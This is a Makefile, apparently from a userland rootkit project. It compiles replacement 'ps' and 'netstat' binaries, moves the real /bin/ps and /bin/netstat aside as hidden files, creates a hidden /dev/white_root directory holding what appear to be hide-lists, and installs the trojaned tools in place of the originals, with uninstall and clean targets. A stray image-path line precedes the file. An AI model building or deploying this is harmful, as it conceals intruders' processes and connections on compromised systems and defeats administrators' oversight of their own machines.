 default:
        gcc -o white_net white_net.c
        gcc -o white_ps white_ps.c

install:
        mv /bin/ps /bin/.ps
        mv /bin/netstat /bin/.netstat
        mkdir /dev/white_root
        cp .white_netfile /dev/white_root/.white_netfile
        cp .white_psfile /dev/white_root/.white_psfile
        cp white_ps /bin/ps
        cp white_net /bin/netstat


uninstall:
        mv /bin/.ps /bin/ps
        mv /bin/.netstat /bin/netstat
        rm -rf /dev/white_root

clean:
        rm -rf white_ps white_net